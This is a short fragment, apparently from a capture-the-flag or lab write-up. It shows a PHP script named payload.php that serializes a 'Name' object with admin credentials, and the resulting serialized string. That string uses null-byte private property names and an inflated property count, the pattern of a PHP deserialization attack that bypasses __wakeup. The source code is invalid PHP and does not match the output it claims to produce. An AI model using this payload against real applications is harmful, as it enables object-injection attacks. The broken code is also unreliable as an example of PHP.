 php payload.php
1 <?php
2 class Name{
3 $username = 'admin';
4 $password = '100';
5 }
6 $select = new Name();
7 $res = serialize(@$select);
8 echo $res
9 ?>
10
11 O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}